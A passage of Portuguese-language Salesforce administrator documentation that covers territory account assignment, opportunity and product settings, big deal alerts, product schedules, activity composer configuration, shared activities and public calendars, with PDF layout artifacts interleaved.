- **2.** Clique em **Salvar** para salvar o status ativo das regras. Clique em **Salvar e executar regras** para salvar o status ativo das regras e comparar as regras com todas as contas existentes na organização.

Nota: A execução de regras de atribuição de contas afeta as contas na Lixeira.

#### CONSULTE TAMBÉM:

[Gerenciando regras de atribuição de contas](#page-1845-0) [Criando e editando regras de atribuição de contas](#page-1850-0) [Exibir e editar territórios](#page-1837-0)

## Exibindo listas de regras herdadas

 $\boldsymbol{K}$ Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

As página de lista de regras herdadas exibe uma lista de regras de atribuição de conta herdada pelo território selecionado. Nessa página, você pode exibir informações detalhadas sobre a regra e obter acesso a outras informações sobre regras individuais.

- Para exibir uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização personalizados.
- **•** Clique no nome de uma regra para exibir seus detalhes.

### CONSULTE TAMBÉM:

[Gerenciamento de territórios](#page-1305-0) [Atribuindo contas a territórios manualmente](#page-1853-0)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para visualizar atribuições de contas em territórios:

**•** "Gerenciar territórios" OU

> Você é um gerente de previsão. Os gerentes de previsão podem gerenciar territórios dos usuários que trabalham abaixo deles na hierarquia de território.

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir regras herdadas:

**•** "Exibir configuração"

## <span id="page-1853-0"></span>Atribuindo contas a territórios manualmente

 $\boldsymbol{\beta}$ Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Como alternativa à criação e execução de regras de atribuição de contas, adicione as contas aos territórios manualmente:

- **1.** Na página de detalhes do território, clique em **Adicionar contas** na lista relacionada Contas atribuídas manualmente.
- **2.** Escolha um modo de exibição na lista suspensa ou clique em **Criar novo modo de exibição** para desenvolver um novo modo de exibição personalizado.
- **3.** Clique em **Selecionar** e **Desmarcar** para mover contas entre as áreas Disponível e Selecionado. Também é possível:
	- **•** Clicar em uma letra para exibir contas que correspondam a essa letra.
	- **•** Clicar em **Tudo** para exibir todas as contas que correspondam aos critérios do modo de exibição atual.
	- **•** Clicar em **seleção mostrada** para mover todas as contas exibidas na página de lista atual para a área Selecionado abaixo.
	- **•** Clicar em **cancelamento da seleção mostrado** ou **desmarcar tudo** para mover as contas da área Selecionado para Disponível.
- **4.** Se as contas da área Selecionado incluírem todas as contas que você deseja adicionar manualmente ao território, clique em **Atribuir**.
- Nota: A adição manual de contas e a execução de regras de atribuição de contas são  $\vert \mathbf{z} \vert$ procedimentos completamente independentes. Uma conta adicionada manualmente permanecerá em um território até ser removida manualmente. Não há nada a fazer para impedir que as regras de atribuição também adicionem a conta ao território.

#### CONSULTE TAMBÉM:

[Exibir e editar territórios](#page-1837-0)

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para adicionar contas a territórios manualmente:

**•** "Gerenciar territórios" E

> "Editar" em contas OU

Se você for um gerente de previsões, a opção Os gerentes de previsão podem gerenciar

territórios estiver selecionada e você estiver trabalhando em uma posição inferior à sua na hierarquia de territórios e tiver a permissão "Editar" em contas.

# Personalizando opções para vendas

## Personalizar oportunidades e produtos

Aproveite ao máximo as oportunidades e produtos configurando estes recursos adicionais.

#### [Ativar e configurar oportunidades semelhantes](#page-1855-0)

Permita que os usuários localizem oportunidades fechadas/ganhas que correspondam aos atributos de uma oportunidade em que estão trabalhando no momento, para que possam acessar rapidamente informações que possam ajudá-los a fechar seus negócios em aberto.

#### [Facilitar a adição de produtos a oportunidades](#page-1855-1)

Configure o Salesforce para solicitar que seus usuários adicionem produtos quando criam uma oportunidade. Quando você seleciona Solicitar que usuários adicionem produtos a oportunidades em Configurações da oportunidade, o rótulo para o botão de salvamento em um novo registro de oportunidade é "Salvar e adicionar produto".

#### [Ativar lembretes de atualização de oportunidades](#page-1856-0)

Oportunidades atualizadas e precisas geram previsões precisas. A ativação de lembretes de atualização permite que os gerentes enviem emails automatizados aos seus subordinados diretos com um relatório sobre as oportunidades em aberto da equipe.

#### [Ativar e desativar preços de produtos simultaneamente aos produtos](#page-1857-0)

Configure o Salesforce para que, ao ativar ou desativar um produto, todos os preços relacionados ao produto sejam ativados ou desativados ao mesmo tempo.

#### [Restringir a edição de preços e quantidades em produtos da oportunidade](#page-1857-1)

Controlar se os usuários podem atualizar os campos Preço e Quantidade em oportunidades.

#### [Ativar alertas de grandes negócios](#page-1857-2)

Sua organização pode utilizar alertas que enviem automaticamente uma notificação de email para oportunidades que envolvem valores grandes. Você pode ativar um alerta de oportunidade para a sua organização. A mensagem de alerta assemelha-se à página de detalhes da oportunidade, incluindo o layout de página e o idioma de um usuário selecionado.

#### [Personalizar alertas de grandes negócios](#page-1859-0)

Sua organização pode utilizar alertas que enviem automaticamente uma notificação de email para oportunidades que envolvem valores grandes. Personalize esse alerta para enviar um email quando uma oportunidade atingir um limite.

CONSULTE TAMBÉM:

**[Oportunidades](#page-1394-0)** 

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

Disponível em: As edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer** para organizações ativadas após a versão Summer '09

## <span id="page-1855-0"></span>Ativar e configurar oportunidades semelhantes

Permita que os usuários localizem oportunidades fechadas/ganhas que correspondam aos atributos de uma oportunidade em que estão trabalhando no momento, para que possam acessar rapidamente informações que possam ajudá-los a fechar seus negócios em aberto.



- **•** As pesquisas são construídas como instruções OR. Portanto, as oportunidades fechadas/ganhas precisam corresponder a apenas um critério para serem consideradas semelhantes. Para melhorar os resultados da pesquisa, inclua pesquisas múltiplas
- **•** Ao decidir quais campos de oportunidade serão exibidos na lista relacionada Oportunidades semelhantes, lembre-se que os usuários verão todos os campos exibidos, independentemente das regras de compartilhamento e das permissões de usuário.
- **1.** Em Configuração, insira *Oportunidades semelhantes* na caixa Busca rápida e selecione **Oportunidades semelhantes**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativar oportunidades semelhantes.
- **4.** Selecione os campos ou listas relacionadas que as pesquisas de oportunidades semelhantes deverão pesquisar para encontrar uma correspondência e clique em **Adicionar**.
- **5.** Selecione os campos que serão exibidos na lista relacionada Oportunidades semelhantes.
- **6.** Clique em **Salvar**.
- **7.** Lembre-se de adicionar a lista relacionada Oportunidades semelhantes ao layout de página de oportunidade.

#### <span id="page-1855-1"></span>CONSULTE TAMBÉM:

[Diretrizes para localizar oportunidades semelhantes](#page-1404-0)

## Facilitar a adição de produtos a oportunidades

Configure o Salesforce para solicitar que seus usuários adicionem produtos quando criam uma oportunidade. Quando você seleciona Solicitar que usuários adicionem produtos a oportunidades em Configurações da oportunidade, o rótulo para o botão de salvamento em um novo registro de oportunidade é "Salvar e adicionar produto".

CONSULTE TAMBÉM: [Conceitos de produtos](#page-1381-0) EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

Disponível em: As edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer** para organizações ativadas após a versão Summer '09

## PERMISSÕES DO USUÁRIO

Para ativar e configurar oportunidades semelhantes:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-1856-0"></span>Ativar lembretes de atualização de oportunidades

Oportunidades atualizadas e precisas geram previsões precisas. A ativação de lembretes de atualização permite que os gerentes enviem emails automatizados aos seus subordinados diretos com um relatório sobre as oportunidades em aberto da equipe.

- **1.** Em Configuração, insira *Atualizar lembretes* na caixa Busca rápida e selecione **Atualizar lembretes**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativar lembretes de atualização para minha organização.
- **4.** Se desejar, selecione Ativar automaticamente lembretes para usuários com subordinados diretos para agendar lembretes de atualização de oportunidade para todos os usuários com subordinados diretos.
- **5.** Clique em **Salvar**.
- **6.** Se você não tiver ativado automaticamente todos os usuários com subordinados diretos, selecione quais usuários poderão agendar lembretes de atualização de oportunidade. Qualquer usuário que tenha subordinados diretos pode ser adicionado.
- **7.** Clique em **Ativar**.
- **8.** Informe a esses usuários que eles podem [começar a agendar lembretes de atualização para](#page-1397-0) [seus subordinados diretos](#page-1397-0).
- Nota: Se for permitido que um proprietário de conta envie lembretes de atualização de oportunidade, todos os usuários do portal de clientes e do portal de parceiros que tenham sido atribuídos à conta como Executivos receberão os lembretes, mesmo que não tenham acesso à oportunidade. Para evitar o envio de lembretes a esses usuários, remova-os da função de Executivo.

#### CONSULTE TAMBÉM:

[Diretrizes para localizar oportunidades semelhantes](#page-1404-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar os lembretes de atualização de oportunidade:

**•** "Personalizar aplicativo" OU "Gerenciar usuários"

Para ativar ou desativar lembretes de atualização de oportunidade:

**•** "Gerenciar usuários"

## <span id="page-1857-0"></span>Ativar e desativar preços de produtos simultaneamente aos produtos

Configure o Salesforce para que, ao ativar ou desativar um produto, todos os preços relacionados ao produto sejam ativados ou desativados ao mesmo tempo.

- **1.** Em Configuração, insira *Configurações de produto* na caixa Busca rápida e selecione **Configurações de produto**.
- **2.** Selecione Ao alterar o sinalizador ativo em um registro de produto.
- **3.** Salve suas alterações.

#### CONSULTE TAMBÉM:

[Restringir a edição de preços e quantidades em produtos da oportunidade](#page-1857-1) [Conceitos de produtos](#page-1381-0)

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar ou desativar automaticamente preços de produtos:

**•** "Personalizar aplicativo"

## <span id="page-1857-1"></span>Restringir a edição de preços e quantidades em produtos da oportunidade

Controlar se os usuários podem atualizar os campos Preço e Quantidade em oportunidades.

Para garantir que os produtos da oportunidade usem o preço do catálogo de preços associado, remova o campo Preço de venda do layout de página dos produtos da oportunidade.

Para usar uma quantidade unitária para todos os produtos da oportunidade, remova o campo Quantidade do layout de página dos produtos da oportunidade.

Nota: Não é possível remover esses campos do layout de página. Entre em contato com a Salesforce para ativar essa opção.

### <span id="page-1857-2"></span>CONSULTE TAMBÉM:

[Ativar e desativar preços de produtos simultaneamente aos produtos](#page-1857-0) [Conceitos de produtos](#page-1381-0)

## Ativar alertas de grandes negócios

Sua organização pode utilizar alertas que enviem automaticamente uma notificação de email para oportunidades que envolvem valores grandes. Você pode ativar um alerta de oportunidade para

a sua organização. A mensagem de alerta assemelha-se à página de detalhes da oportunidade, incluindo o layout de página e o idioma de um usuário selecionado.

Antes de começar, convém escolher o usuário cujas configurações de layout de página e de idioma você incluirá em todos os alertas. Esse usuário deve ter também a permissão "Exibir todos os dados".

- **1.** Em Configuração, insira *Alerta de grande negócio* na caixa Busca rápida e selecione **Alerta de grande negócio**.
- **2.** Insira o nome do alerta.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para restringir a edição de preço e unidades:

**•** "Personalizar aplicativo"

- **3.** Insira uma Probabilidade de acionamento e um Valor de acionamento na moeda corporativa. Um alerta de oportunidade é acionado para as oportunidades que apresentem essa probabilidade e valor igual ou maior a este. O alerta é acionado apenas para as oportunidades que atendem tanto às configurações de probabilidade de acionamento como de valor de acionamento.
	- Nota: Uma oportunidade pode acionar um alerta de grande negócio, mesmo que ele seja em uma moeda diferente da moeda da empresa. O Valor de uma oportunidade é convertido em moeda corporativa e comparado ao Valor de acionamento. Se você estiver usando o gerenciamento avançado de moedas, as taxas de câmbio datadas serão usadas.
- **4.** Marque a caixa Ativo se desejar ativar o novo alerta logo depois de salvá-lo.
- **5.** Insira o Nome do email de origem.
- **6.** Insira o Endereço de email de origem.

Nota: O endereço de origem deve ser um dos seus endereços de email gerais verificados da organização ou o endereço de email listado no seu perfil do Salesforce.

**7.** Selecione um usuário que forneça as configurações corretas de layout de página de oportunidade, idioma e moeda para o conteúdo dos emails. Esse usuário deve ter a permissão "Exibir todos os dados".

Para organizações que utilizam várias moedas, todos os alertas incluem o valor na moeda da oportunidade. Se a moeda da oportunidade for diferente da moeda do usuário selecionado nesta etapa, as duas moedas serão incluídas no email.

Insira uma lista de destinatários, separados por vírgula. Você também pode incluir destinatários nos campos CC: e CCO: mas todos devem ter endereços de email válidos.

O campo CCO: não estará disponível se a sua organização tiver ativado emails com CCO compatível.

- **8.** Marque a caixa Notificar proprietário da oportunidade para que o proprietário da oportunidade seja incluído nos emails de alerta.
- **9.** Clique em **Salvar**.
- Nota: Um alerta de oportunidade envia uma notificação na primeira vez que uma oportunidade atinge o limite. Assim, uma oportunidade que atinge o limite com a probabilidade de 90% não acionará alertas adicionais se a probabilidade aumentar posteriormente. Entretanto, uma oportunidade que já tiver acionado um alerta e estiver abaixo do limite pode acionar um segundo alerta se ultrapassar o limite novamente.

Ao trabalhar remotamente no Connect Offline, você pode alterar oportunidades que acionam alertas. Essas mensagens de alerta serão enviadas quando você atualizar seus dados.

### CONSULTE TAMBÉM:

[Personalizar alertas de grandes negócios](#page-1859-0)

## <span id="page-1859-0"></span>Personalizar alertas de grandes negócios

Sua organização pode utilizar alertas que enviem automaticamente uma notificação de email para oportunidades que envolvem valores grandes. Personalize esse alerta para enviar um email quando uma oportunidade atingir um limite.

O limite consiste em um valor de oportunidade e em uma probabilidade. Por exemplo, você pode enviar um email para a sua equipe quando uma oportunidade de US\$ 500 mil tiver alcançado uma probabilidade de 90%.

### CONSULTE TAMBÉM:

[Ativar alertas de grandes negócios](#page-1857-2)

## Usando famílias de produtos

Use a lista de opções Família de produtos para categorizar os produtos. Se sua empresa vende hardware e software, por exemplo, é possível criar duas famílias de produtos: hardware e software.

Se a sua organização usa previsões personalizáveis, os usuários podem obter cotas diferentes para as vendas de hardware e de software. Os usuários também podem separar as previsões para oportunidades com produtos de hardware daquelas para oportunidades que incluem produtos de software.

Para começar a usar famílias de produtos:

- **•** Personalize a lista de opções Família de produtos para incluir as diferentes categorias de produtos comercializados.
- **•** Para cada produto no catálogo de preços, edite o produto e selecione o valor apropriado de Família de produtos.
- **•** Se a sua organização usa previsões personalizáveis, defina uma cota diferente de cada família de produtos para os usuários.
- **•** Se a sua organização usa previsões personalizáveis, considere alterar as configurações de previsão para exibir um valor específico de família de previsão por padrão quando os usuários clicarem na guia Previsões.

CONSULTE TAMBÉM:

[Conceitos de produtos](#page-1381-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar alertas de grandes negócios:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar famílias de produtos:

**•** "Personalizar aplicativo"

## Ativar agendas de produtos

Crie agendas padrão de receita e quantidade para produtos entregues ou pagos em um período de tempo. Além disso, os administradores podem ativar configurações de agendas que permitam aos usuários criarem agendas para produtos individuais em oportunidades.

- **1.** Em Configuração, insira *Agendas de produtos* na caixa Busca rápida e selecione **Configurações de agendas de produtos**.
- **2.** Marque as caixas de seleção para ativar as agendas de quantidade e de receita para sua organização. Observe que a desativação de um tipo de agenda exclui automaticamente dos produtos todas as informações de agenda já existentes.

Para obter uma definição de cada tipo de agenda, consulte [Visão geral de produtos, catálogos](#page-1381-0) [de preços e agendas](#page-1381-0) na página 1376.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**3.** Para cada tipo de agenda que você ativar, indique se ele deve ser ativado automaticamente para cada produto dos catálogos de preços. Essa opção marca automaticamente as caixas de seleção Planejamento de quantidade ativado ou Planejamento de receita ativado em cada produto nos catálogos de preços.

**4.** Clique em **Salvar**.

Para ter maior controle sobre as agendas em cada produto, os administradores também podem determinar os tipos de agenda que os usuários podem estabelecer para cada produto.

Nota: A ativação ou desativação de agendas não afeta os produtos arquivados.

Se as agendas forem mencionadas no Apex, apenas um dos tipos de agenda (quantidade ou receita) pode ser desativado. Por exemplo, se Apex fizer referência ao objeto agenda (representado como OpportunityLineItemSchedule no código), um dos tipos de agenda poderá ser desativado, mas não ambos.

#### CONSULTE TAMBÉM:

[Conceitos de produtos](#page-1381-0)

# Ajude os representantes de vendas a gerenciar reuniões e tarefas

## Ajudar seus representantes de vendas a gerenciar eventos e tarefas conjuntamente

Dê aos representantes de vendas uma perspectiva mais precisa sobre seus leads, contatos, oportunidades e contas. Use configurações de atividades combinadas para ajudá-los a gerenciar e rastrear reuniões e tarefas. As opções diferem entre o Lightning Experience e o Salesforce Classic.

#### [Considerações sobre o compositor de atividade e a linha de tempo de atividade no Lightning Experience](#page-1861-0)

Em algumas organizações do Salesforce, os layouts de página ou tipos de registro precisam de ajustes para evitar que as guias desapareçam do compositor de atividade. Além disso, se você personalizar a exibição e a ordem dos campos na linha de tempo de atividade, esteja atento ao comportamento de determinados campos.

#### [Considerações sobre configuração de lembrete de atividade no Salesforce Classic](#page-1863-0)

A desativação de preferências individuais para exibição de lembretes de eventos e tarefas apaga as configurações de lembrete de atividade dos usuários. Se você reativar os lembretes de atividades posteriormente, os usuários receberão lembretes somente de atividades criadas ou editadas após a reativação da configuração.

#### [Considerações sobre atividades compartilhadas \(múltiplos contatos em uma atividade\)](#page-1863-1)

Use atividades compartilhadas para permitir que usuários relacionem diversos contatos a cada evento ou tarefa e exibam informações de atividades abertas e do histórico de atividades nas páginas de detalhes do contato. Se você ativar a opção Atividades compartilhadas, ou se estiver ativada por padrão em sua organização do Salesforce, você não poderá desativá-la. Estas considerações são relevantes independentemente do estado de ativação ou desativação de Atividades compartilhadas.

#### [Diretrizes para atividades compartilhadas \(múltiplos contatos em uma atividade\)](#page-1864-0)

Para incluir contatos relacionados ao lado de outros detalhes do evento e da tarefa, inclua a lista Nome relacionada nos layouts de páginas de detalhes de eventos e tarefas.

#### CONSULTE TAMBÉM:

<span id="page-1861-0"></span>[Opções de personalização para gerenciar eventos e tarefas juntos](#page-1884-0)

## Considerações sobre o compositor de atividade e a linha de tempo de atividade no Lightning Experience

Em algumas organizações do Salesforce, os layouts de página ou tipos de registro precisam de ajustes para evitar que as guias desapareçam do compositor de atividade. Além disso, se você personalizar a exibição e a ordem dos campos na linha de tempo de atividade, esteja atento ao comportamento de determinados campos.

#### **A configuração de layouts de página e tipos de registro afeta as guias no compositor de atividade**

As configurações de layouts de página e tipos de registro em algumas organizações do Salesforce impedem que o compositor de atividade exiba guias de atividade em oportunidades ou outros objetos. Para ajustar suas configurações, consulte [Configurar as guias de chamada, tarefa e](#page-1862-0)

[evento no compositor de atividade do Lightning Experience](#page-1862-0) na página 1857 e [Configurar a ação Email no compositor de atividade](#page-1863-2) [do Lightning Experience](#page-1863-2) na página 1858.

#### **Linha de tempo de atividade e listas relacionadas de atividades (Atividades abertas, Histórico de atividades)**

Na página de detalhes de objetos que oferecem suporte a atividades, o Salesforce não exibe as listas relacionadas Atividades abertas e Histórico de atividades juntamente com outras listas relacionadas. Em vez disso, ele exibe a linha de tempo da atividade. Os objetos com suporte a atividades incluem oportunidades, leads, contas, contatos e objetos personalizados em que você tenha habilitado atividades.

Se você excluir qualquer das duas listas relacionadas de atividades (Atividades abertas ou Histórico de atividades) dos layouts de página, o Salesforce não exibirá as seções de linha de tempo correspondentes – Próximas etapas ou Atividade passada — nessas páginas.

A linha de tempo de atividade exibe as atividades abertas em ordem inversa à da lista relacionada Atividades abertas. Em vez disso, ela representa todas as atividades de modo contínuo do futuro para o passado. De cima para baixo, em Próximas etapas, a linha de tempo exibe as atividades em ordem cronológica até o dia de hoje. Tarefas não datadas aparecem na parte superior e tarefas vencidas aparecem na parte inferior.

#### **O que acontece quando você personaliza a exibição e a ordem dos campos na linha de tempo de atividade**

Na linha de tempo de atividade, é possível personalizar a exibição e a ordem dos campos para eventos, tarefas e chamadas registradas usando layouts compactos de eventos e tarefas. Porém, mesmo que você remova determinados campos de um layout, eles permanecerão na linha de tempo, porque contêm informações críticas sobre a atividade. Por exemplo, digamos que você remova os campos de data de vencimento, data e hora ou status da tarefa dos layouts compactos. A data e hora de início dos eventos, a caixa de seleção de tarefa, a data de vencimento da tarefa e a data de registro da chamada continuarão aparecendo nas atividades na linha de tempo. Além disso, o campo de descrição em eventos e o campo de comentários em tarefas sempre aparecem na linha

EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

de tempo, embora não estejam disponíveis no layout compacto. Os campos restantes visíveis na linha de tempo refletem os campos incluídos no layout compacto.

#### **Sem suporte a personalização para ícones da linha de tempo de atividade**

Não é possível personalizar os ícones de tipos de atividade (eventos, tarefas, chamadas e email) na linha de tempo.

#### **Condições para fechar ou reabrir uma tarefa**

Suponha que você tenha criado uma regra de validação para fechar uma tarefa; por exemplo, você exige que os usuários insiram um comentário. Para poder fechar a tarefa, os usuários terão que editar seus detalhes. Se você tiver configurado mais de um status Fechado ou Aberto para tarefas, os usuários deverão escolher um status ao reabrir ou fechar uma tarefa.

#### [Configurar as guias de chamada, tarefa e evento no compositor de atividade do Lightning Experience](#page-1862-0)

A guia de chamada, tarefa ou evento está ausente do compositor de atividade em oportunidades ou outros objetos na sua organização do Salesforce? Verifique suas configurações de layout, tipo de registro e permissões.

#### [Configurar a ação Email no compositor de atividade do Lightning Experience](#page-1863-2)

A ação Email está faltando no compositor de atividade, em oportunidades ou outros objetos da sua organização do Salesforce? Verifique suas configurações de layout e permissões.

#### <span id="page-1862-0"></span>CONSULTE TAMBÉM:

[Diretrizes para personalizar a lista de tarefas no Lightning Experience](#page-1876-0)

### Configurar as guias de chamada, tarefa e evento no compositor de atividade do Lightning Experience

A guia de chamada, tarefa ou evento está ausente do compositor de atividade em oportunidades ou outros objetos na sua organização do Salesforce? Verifique suas configurações de layout, tipo de registro e permissões.

- **1.** Consulte o layout de página do objeto oportunidades, leads, contas, contatos ou um objeto personalizado com suporte a atividades. Verifique se você incluiu a ação correspondente na seção Ações do Salesforce1 e do Lightning Experience do layout de página do objeto.
	- Nota: Uma página de objeto herda as ações do layout de página global, a menos que você tenha personalizado as ações na seção Ações do Salesforce1 e do Lightning Experience do layout de página do objeto.



Disponíveis no Lightning Experience em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **2.** Você criou um tipo de registro personalizado para chamadas, tarefas ou eventos? (Os tipos de registro determinam o layout e os valores da lista de opções de um registro. Você pode definir um ou mais tipos de registro para os usuários escolherem quando criam um evento ou tarefa.) Examine o layout de página que você associou ao tipo de registro personalizado. Certifique-se de que você atribuiu o tipo de registro personalizado à ação correspondente. Por exemplo, se você tiver criado um tipo de registro personalizado para chamadas, atribua-o à ação Registrar uma chamada.
- **3.** Certifique-se de que os usuários tenham permissão para visualizar esse tipo de registro personalizado.

#### CONSULTE TAMBÉM:

[Ações no Lightning Experience](#page-4818-0) [Como as ações são ordenadas no Lightning Experience](#page-4821-0) [Layouts de página](#page-3913-0) [Conjuntos de Permissões](#page-557-0)

### <span id="page-1863-2"></span>Configurar a ação Email no compositor de atividade do Lightning Experience

A ação Email está faltando no compositor de atividade, em oportunidades ou outros objetos da sua organização do Salesforce? Verifique suas configurações de layout e permissões.

- **1.** Se a ação Email estiver faltando no compositor de atividade, abra o layout da página atribuído ao tipo de registro para a oportunidade ou outro objeto.
- **2.** Adicione a ação **Enviar um email** (não a ação Enviar email) à seção Ações do Salesforce1 e do Lightning Experience do layout de página.
- **3.** Certifique-se de que seus usuários tenham a permissão **Enviar email** (não Enviar um email).

#### CONSULTE TAMBÉM:

[Ações no Lightning Experience](#page-4818-0) [Como as ações são ordenadas no Lightning Experience](#page-4821-0) [Layouts de página](#page-3913-0) [Conjuntos de Permissões](#page-557-0)

## EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-1863-0"></span>Considerações sobre configuração de lembrete de atividade no Salesforce Classic

A desativação de preferências individuais para exibição de lembretes de eventos e tarefas apaga as configurações de lembrete de atividade dos usuários. Se você reativar os lembretes de atividades posteriormente, os usuários receberão lembretes somente de atividades criadas ou editadas após a reativação da configuração.

## <span id="page-1863-1"></span>Considerações sobre atividades compartilhadas (múltiplos contatos em uma atividade)

Use atividades compartilhadas para permitir que usuários relacionem diversos contatos a cada evento ou tarefa e exibam informações de atividades abertas e do histórico de atividades nas páginas de detalhes do contato. Se você ativar a opção Atividades compartilhadas, ou se estiver ativada por padrão em sua organização do Salesforce, você não poderá desativá-la. Estas considerações são relevantes independentemente do estado de ativação ou desativação de Atividades compartilhadas.

### Considerações para a ativação de Atividades compartilhadas

#### **Limite do número de contatos**

Seu representante de vendas pode relacionar até 50 contatos a cada evento ou tarefa.

#### **Tempo necessário para ativar atividades compartilhadas**

A ativação de Atividades compartilhadas leva até 48 horas, dependendo do volume de atividades em sua organização do Salesforce. Durante esse processo, os representantes de vendas podem

continuar trabalhando com eventos e tarefas. A página Configurações de atividades em Configuração exibe mensagens sobre o status e o que fazer caso o processo não seja concluído.

#### **Exibição de contatos relacionados juntamente com outros detalhes da atividade**

Para mostrar contatos relacionados nas páginas de detalhes de evento e tarefa, a lista relacionada Nome deve estar incluída nos layouts de página de evento e tarefa. Tenha em mente que os itens na lista relacionada Nome não são campos e, portanto, não seguem as configurações de segurança no nível de campo.

## **EDICÕES**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

#### EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

#### **Exibição de eventos do Visualforce**

Se uma página do Visualforce usa o controlador padrão para exibir compromissos de Atividades compartilhadas, use a API versão 26.0 ou posterior.

#### Considerações para deixar atividades compartilhadas desativadas

#### **Limitações em relatórios personalizados com base em relacionamentos de atividades**

Se você não ativar a opção Atividades compartilhadas, os relatórios personalizados baseados em relacionamentos de atividade funcionarão da seguinte forma.

- **•** Eles mostrarão somente os convidados para um evento, não o organizador.
- **•** Eles não mostrarão eventos para os quais ninguém foi convidado.

#### **Nenhum suporte para pesquisas personalizadas de atividade**

Se você não ativar a opção Atividades compartilhadas, não haverá suporte aos tipos de relatórios personalizados que usam relacionamentos de campos da pesquisa personalizada de atividade.

#### **Registros duplicados criados para email**

<span id="page-1864-0"></span>Se você não ativar a opção Atividades compartilhadas e um representante de vendas enviar um email para múltiplos contatos, o Salesforce criará uma tarefa fechada para cada contato. Como resultado, o Salesforce criará registros duplicados, em vez de apenas uma tarefa que corresponda ao email.

## Diretrizes para atividades compartilhadas (múltiplos contatos em uma atividade)

Para incluir contatos relacionados ao lado de outros detalhes do evento e da tarefa, inclua a lista Nome relacionada nos layouts de páginas de detalhes de eventos e tarefas.

CONSULTE TAMBÉM: [Layouts de página](#page-3913-0)

**EDICÕES** 

Disponíveis no Lightning Experience em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

## Ajudar seus representantes de vendas a gerenciar eventos e calendários

Otimize a maneira que seus representantes de vendas gerenciam suas reuniões e agendas. As opções são diferentes para o Lightning Experience, o Salesforce Classic e o Salesforce1.

#### [Criar e gerenciar um calendário público ou um calendário de recursos no Salesforce Classic](#page-1865-0)

Use um calendário público para gerenciar atividades de grupo. Por exemplo, rastrear os eventos de um grupo, como eventos de marketing, lançamentos de produtos ou aulas de treinamento, ou agendar uma atividade comum, como as férias de uma equipe. Use um calendário de recursos para agendar o uso de um recurso compartilhado, como uma sala de conferência ou um retroprojetor.

#### [Configurar o Programador em nuvem no Salesforce Classic](#page-1866-0)

O botão Solicitação de nova reunião é ativado por padrão nos layouts de página. Permite que os usuários usem o Programador em nuvem para solicitar reuniões com clientes. O botão aparece na lista relacionada Atividades abertas nas páginas de detalhes de contatos, leads e contas pessoais.

#### [Campos do compromisso](#page-1869-0)

Os registros do compromisso têm campos padrão para rastrear e registrar detalhes do compromisso.

CONSULTE TAMBÉM:

[Opções de personalização para eventos e calendários](#page-1885-0)

## <span id="page-1865-0"></span>Criar e gerenciar um calendário público ou um calendário de recursos no Salesforce Classic

Use um calendário público para gerenciar atividades de grupo. Por exemplo, rastrear os eventos de um grupo, como eventos de marketing, lançamentos de produtos ou aulas de treinamento, ou agendar uma atividade comum, como as férias de uma equipe. Use um calendário de recursos para agendar o uso de um recurso compartilhado, como uma sala de conferência ou um retroprojetor.

Pode-se criar um número ilimitado de calendários.

- **•** Exiba e edite seus calendários públicos e calendários de recursos existentes. Em Configuração, insira *Calendários públicos e recursos* na caixa Busca rápida e selecione **Calendários públicos e recursos**.
- **•** Crie um calendário público ou calendário de recursos.
	- **1.** Clique em **Novo**, nomeie o calendário, selecione **Ativo** e salve o calendário.
